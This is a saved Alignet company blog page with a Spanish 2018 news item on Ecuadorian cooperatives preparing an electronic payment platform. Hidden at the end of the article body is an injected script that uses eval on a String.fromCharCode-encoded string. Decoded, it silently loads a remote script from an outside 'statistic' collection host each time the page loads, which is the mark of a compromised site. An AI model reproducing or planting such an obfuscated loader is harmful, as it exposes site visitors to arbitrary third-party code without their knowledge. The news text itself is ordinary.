								<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-phone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:#">(511) 610-9500</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-envelope"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:contactenos@alignet.com">contactenos@alignet.com</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-map-o"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Av, Casimiro Ulloa 333 Urb. San Antonio, Miraflores, Lima-Perú</span></div></div></div></div>
				<div class="top-panel__wrap-items">
					<div class="top-panel__menus">
						<div class="social-login-menu"><ul class="social-login-list inline-list"></ul></div>												<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.facebook.com/Alignet/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/ALIGNET1"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.linkedin.com/company/alignet?trk=top_nav_home"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- .top-panel -->
			<div class="header-container" >
		  <div class="container">
	<div class="header-container_wrap">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.alignet.com/" rel="home"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="site-link__img"  width="120" height="120"></a></div>							</div>

			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><button class="menu-toggle" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button><ul id="main-menu" class="menu"><li id="menu-item-69" class="ocultatexto menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.alignet.com/">Inicio</a></li>
<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3821"><a href="/emisores/">Emisores</a>
<ul class="sub-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
	<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.alignet.com/rba/">RBA</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="/adquirentes/">Adquirentes</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.alignet.com/ams/">AMS</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.alignet.com/securekey-server-3ds-server/">SECUREKEY SERVER (3DS Server)</a></li>
</ul>
</li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="/empresas/">Empresas</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.alignet.com/administracion-de-flotas/">Administración de flotas</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="/comercios/">Comercios</a>
<ul class="sub-menu">
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</li>
<li id="menu-item-4694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.alignet.com/blog/">Blog</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4695"><a target="_blank" href="https://www.alignet.com/sala-prensa/">Sala de prensa</a></li>
</ul>
</li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://www.alignet.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul></nav><!-- #site-navigation -->
									<div class="header-components"><button class="search-form__toggle"></button></div>
								<div class="header-search"><form role="search" method="get" class="search-form" action="https://www.alignet.com/">
	<div class="search-form__input-wrap">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="¿Qué tema desea buscar?" value="" name="s" title="Search for:" />
	</div>
	<button type="submit" class="search-form__submit btn btn-primary btn-sm">Search</button>
</form>
<button class="search-form__close"></button></div>			</div>

					</div>
	</div>
</div>
 </div><!-- .header-container -->
				</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		<div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs__title"><h5 class="page-title">Cooperativas de Ecuador afinan detalles para plataforma de medios de pago electrónicos</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.alignet.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><a href="https://www.alignet.com/categoria/actualidad/" class="breadcrumbs__item-link" rel="tag" title="Actualidad">Actualidad</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Cooperativas de Ecuador afinan detalles para plataforma de medios de pago electrónicos</span></div>
		</div>
		</div></div></div></div>
		</div>
	
	
<!-------- BANNER -------->
<div id="banner-search">
	<div class="header-container_wrap">
		<div class="header-container__flex" style="flex-direction: column!important;">
			<h4 style="color:white; text-align:center;">
				Alignet, tecnología y seguridad en pagos digitales
			</h4>		
		</div>
	</div>
</div>

<div class="menuAlignet">
	<ul>
		<li id="inicio">
		    <a href="https://www.alignet.com/blog/">Inicio</a></li>
		<li id="tendencias">
		    <a href="https://www.alignet.com/categoria/tendencias/">Tendencias</a></li>
		<li id="e-commerce">
		    <a href="https://www.alignet.com/categoria/e-commerce/">E-Commerce</a></li>
		<li id="seguridad">
		    <a href="https://www.alignet.com/categoria/seguridad/">Seguridad</a></li>
		<li id="entrevista">
		    <a href="https://www.alignet.com/categoria/entrevistas/">Entrevistas</a></li>
		<li id="entrevistas">
		    <a href="https://www.alignet.com/categoria/actualidad/">Actualidad</a></li>
		<li id="eventos">
		    <a href="https://www.alignet.com/categoria/eventos/">Eventos</a></li>
	</ul>
</div>


<form method="post" action="" class="menuMovil">
  <div align="center"> 
	<p> 
	  <select name="select" size="1" select="" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
		<option selected="">Categorías</option>
		<option value="https://www.alignet.com/blog/">Inicio</option>
		<option value="https://www.alignet.com/categoria/tendencias/">Tendencias</option>
		<option value="https://www.alignet.com/categoria/e-commerce/">E-Commerce</option>
		<option value="https://www.alignet.com/categoria/seguridad/">Seguridad</option>
		<option value="https://www.alignet.com/categoria/entrevistas/">Entrevistas</option>
		<option value="https://www.alignet.com/categoria/actualidad/">Actualidad</option>
		<option value="https://www.alignet.com/categoria/eventos/">Eventos</option>
	  </select>
	</p>
	</div>
</form>

<!-------- /BANNER -------->


	<div class="site-content_wrap container">
				
		<div class="row">
			
			
			
			<div id="primary" class="col-xs-12 col-lg-8">	
							
								
									<h4 id="titulo-categoria">Categoría: <a href="https://www.alignet.com/categoria/actualidad/" rel="category tag">Actualidad</a></h4>		
									
				
				<main id="main" class="site-main" role="main">

					<article id="post-1177" class="post-1177 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-alignet tag-banca-digital tag-pagos-digitales has-thumb">

	
	<figure class="post-thumbnail"><img fetchpriority="high" class="post-thumbnail__img wp-post-image" src="https://www.alignet.com/wp-content/uploads/2018/03/cooperativa.png" alt="Cooperativas de Ecuador afinan detalles para plataforma de medios de pago electrónicos" width="770" height="281"></figure><!-- .post-thumbnail -->

	<header class="entry-header">
		<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2018/03/12/"  class="post__date-link" ><time datetime="2018-03-12T12:31:10-05:00">12/03/2018</time></a></span><span class="post__cats">in <a href="https://www.alignet.com/categoria/actualidad/" rel="tag">Actualidad</a></span><span class="post__comments"><i class="fa fa-comments"></i>0</span><span class="posted-by">by <a href="https://www.alignet.com/author/productoalignet/"  class="posted-by__author" rel="author">Producto</a></span></div>
		<h1 class="entry-title h3-style">Cooperativas de Ecuador afinan detalles para plataforma de medios de pago electrónicos</h1>	</header>

	<div class="entry-content">
		<p>La Asociación de Organismos de Integración del Sector Financiero Popular y Solidario está trabajando hace varios meses para vincular al sector de cooperativas a los medios de pago electrónicos, esto incluye desarrollo tecnológico y manejo de seguridades.</p>
<p>El representante de la Unión de Cooperativas de Ahorro y Crédito del Austro (Ucacsur), Juan Pablo Guerra, dijo en entrevista con la Agencia Andes que actualmente existen equipos que trabajan en socialización para difundir cómo se gestionan los medios de pago electrónicos y en los próximos días se definirá el número de cooperativas que iniciarán el proceso.</p>
<p>Para la plataforma tecnológica se prevé una alianza con el sector cooperativo, al momento se están realizando las validaciones y en este mes iniciarán las pruebas piloto del sistema.</p>
<p>“Cuando se maneja un esquema de vinculación masiva en donde se tienen que generar esquemas de compensaciones entre instituciones y transaccionar con cuentas, hay que hacer pruebas, la idea es tener esto listo para el primer trimestre, máximo la primera o segunda semana de abril”, indicó.</p>
<p>Según el cronograma establecido por la Junta de la Política y Regulación Monetaria y Financiera, el Banco Central del Ecuador tiene hasta el 16 de abril para desactivar las 409.999 cuentas abiertas hasta finales del año pasado. De este total, 58.200 cuentas están ya con saldo cero, 69 se han cerradas y unas 80.000 tienen saldos menores a 1 dólar.</p>
<p>Guerra explicó que están ajustándose a los plazos pero que el inicio exacto de operaciones dependerá de las condiciones de las cooperativas, lo cual también se prevé tener listo en el transcurso de la próxima semana.</p>
<p>En cuanto a los costos, existe una comisión encargada de las definiciones y, según Guerra, «el objetivo no es el lucro sino ofrecer un servicio».</p>
<p>“Cuando uno quiere masificar un sistema de este tipo, de manera exitosa como se viene manejando en otros países, lo fundamental es que hay que hacerle atractivo al usuario final y ponerle el mínimo de restricciones, incluyendo la de costos, porque sino es así, no se va a motivar el uso de estos medios de pago”, expresó.</p>
<p>La subgerente del Banco Central del Ecuador, Janeth Maldonado, informó a Andes que aún no han recibido la contrapropuesta de costos pero que espera que se encuentre «un punto de equilibrio, que no signifique un lucro para el sistema financiero y que signifique un servicio para el ciudadano».</p>
<p>En este sentido, dijo que para que sea atractivo y masivo el costo debería estar por debajo de los fijados para los otros medios de pago electrónico como tarjeta de débito o retiro de cajero automático.</p>
<p>Indicó que al ser parte de la supervisión que se va realizar a los medios de pago electrónico, el Banco Central está participando directamente en las discusiones con la Superintendencia de Bancos y la Superintendencia de Economía Popular y Solidaria.</p>
<p>Con el fin de promover la masificación, Guerra aclaró que se ha determinado también que las instituciones financieras, comercios o cooperativas no pueden tener restricciones de conectividad para hacer transacciones; el fin es generar un ecosistema de pagos abierto.</p>
<p>Dijo que entre las ventajas de los medios de pago electrónico están la inclusión financiera, aumentar las transacciones sin hacer fila en un cajero y un menor uso de dinero físico, el cual en Ecuador se deteriora en menos de tres años, mientras que en Estados Unidos los dólares duran 7,2 años.</p>
<p>Según el cronograma, el 31 de marzo es el último plazo para que los usuarios que mantengan cuentas de dinero electrónico puedan consumir la totalidad del saldo, luego de lo cual se procederá al cierre masivo.</p>
<p>“Hubiera sido importante que el sistema financiero privado tenga la plataforma funcionando como lo habían anunciado, pero que lamentablemente ellos no están listos con su plataforma, por lo tanto, no podemos decirle al ciudadano, escoja una billetera electrónica a dónde se pueda pasar, porque no existe esa opción”, añadió Maldonado.</p>
<p>Fuente: Los Andes</p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-container"><div class="post__tags"><a href="https://www.alignet.com/tag/alignet/" rel="tag">alignet</a> <a href="https://www.alignet.com/tag/banca-digital/" rel="tag">banca digital</a> <a href="https://www.alignet.com/tag/pagos-digitales/" rel="tag">pagos digitales</a></div><div class="share-btns__list share-btns__list-single "><div class="share-btns__items"><div class="share-btns__item facebook-item"><a class="share-btns__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F&amp;t=Cooperativas+de+Ecuador+afinan+detalles+para+plataforma+de+medios+de+pago+electr%C3%B3nicos" target="_blank" rel="nofollow" title="Share on Facebook"><i class="fa fa-facebook"></i><span class="share-btns__label screen-reader-text">Facebook</span></a></div><div class="share-btns__item twitter-item"><a class="share-btns__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F&amp;text=Cooperativas+de+Ecuador+afinan+detalles+para+plataforma+de+medios+de+pago+electr%C3%B3nicos" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter"></i><span class="share-btns__label screen-reader-text">Twitter</span></a></div><div class="share-btns__item google-plus-item"><a class="share-btns__link" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F" target="_blank" rel="nofollow" title="Share on Google+"><i class="fa fa-google-plus"></i><span class="share-btns__label screen-reader-text">Google+</span></a></div><div class="share-btns__item linkedin-item"><a class="share-btns__link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F&amp;title=Cooperativas+de+Ecuador+afinan+detalles+para+plataforma+de+medios+de+pago+electr%C3%B3nicos&amp;summary=Las+cooperativas+de+Ecuador+se+encuentran+en+etapa+de+definici%C3%B3n+de+las+tarifas+de+los+servicios+de+medios+de+pago+electr%C3%B3nicos+y+realizar%C3%A1n+pruebas+en+el+sistema+este+mes.&amp;source=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F" target="_blank" rel="nofollow" title="Share on LinkedIn"><i class="fa fa-linkedin"></i><span class="share-btns__label screen-reader-text">LinkedIn</span></a></div><div class="share-btns__item pinterest-item"><a class="share-btns__link" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F&amp;description=Cooperativas+de+Ecuador+afinan+detalles+para+plataforma+de+medios+de+pago+electr%C3%B3nicos&amp;media=https%3A%2F%2Fwww.alignet.com%2Fwp-content%2Fuploads%2F2018%2F03%2Fcooperativa.png" target="_blank" rel="nofollow" title="Share on Pinterest"><i class="fa fa-pinterest"></i><span class="share-btns__label screen-reader-text">Pinterest</span></a></div></div></div></div>
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div class="related-posts posts-list" ><h5 class="related-posts__title">Related posts</h5><div class="row" ><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2018/01/mastercard-2.png" alt="MasterCard designa a gerente de productos como su nuevo CEO" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" title="MasterCard designa a gerente de productos como su nuevo CEO" rel="bookmark">MasterCard designa a gerente de productos como su nuevo CEO</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/27/" class="post__date-link">27/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2020/02/blog-37.png" alt="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" title="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" rel="bookmark">Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/21/" class="post__date-link">21/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
</div>
		</div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alignet.com/mejor-medio-pago-ecommerce/" rel="prev"><span class="screen-reader-text">Previous Post</span>¿Cuál es el mejor medio de pago para tu ecommerce?</a></div><div class="nav-next"><a href="https://www.alignet.com/credibanco-espera-finalizar-2018-307-000-pos-operacion/" rel="next"><span class="screen-reader-text">Next Post</span>CredibanCo espera finalizar 2018 con 307.000 POS en operación</a></div></div>
	</nav>
				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .site-content_wrap -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-1" role="contentinfo"> 
<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="block-3" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">NOSOTROS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/">Quiénes Somos</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#presencia_regional">Presencia Regional</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#clientes">Clientes</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#partners">Partners</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul>
</div></aside><aside id="block-10" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMISOR</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/rba/">RBA</a></li>



<li></li>
</ul>
<h6 class="widget-title">ADQUIRENTES</h6><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list">
<li><a href="https://www.alignet.com/ams/">AMS</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-server-3ds-server/">SecureKey Server</a></li>
</ul>
</div></div></aside><aside id="block-13" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMPRESAS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/administracion-de-flotas/">Administración de Flotas</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</div></aside><aside id="block-14" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">COMERCIOS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</div></aside></section>	</div>
</div><!-- .footer-area-wrap -->

<div class="footer-container invert">
	<div class="container">
		<div class="site-info">
			<div class="site-info-wrap"><div class="footer-logo"><a href="https://www.alignet.com/" class="footer-logo_link"><img src="https://www.alignet.com/wp-content/themes/business-architect/assets/images/footer-logo.png" alt="Alignet" class="footer-logo_img" ></a></div><div class="footer-copyright">Copyright © ALIGNET S.A.C. | Casimiro Ulloa 333, San Antonio, Miraflores, Lima 18 - Perú | Central: (511) 610-9500</div></div>
		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","rs-plugin-settings.css","cherry-google-fonts-imperion.css","cherry-team.css","cherry-team-grid.css","font-awesome.css","imperion-theme-style.css","imperion-skin-style.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","jquery.js","tp-tools.js","revmin.js","cherry-post-formats.js","imperion-theme-script.js","google_gtagjs.js"];
var cherry_ajax = "1d3e115522";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alignet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/jquery.stretch.js?ver=1.0.0" id="jquery-stretch-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0" id="elements-js"></script>
<script type="text/javascript" id="imperion-theme-script-js-extra">
/* <![CDATA[ */
var imperion = {"ajaxurl":"https:\/\/www.alignet.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-1"},"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/theme-script.js?ver=1.0.1" id="imperion-theme-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alignet.com/wp-content/themes/business-architect/assets/css/iconsmind.min.css?ver=1.0.0
body_size: 14511
content:
